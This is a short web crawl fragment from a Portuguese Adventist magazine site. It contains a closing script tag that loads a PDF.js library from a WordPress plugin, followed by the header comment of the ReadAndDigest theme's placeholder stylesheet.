<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7
body_size: 405
content:
/*
Theme Name: ReadAndDigest
Theme URI: http://readanddigest.elated-themes.com/
Description: Theme for Magazines, Newspapers & Blogs
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: readanddigest
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/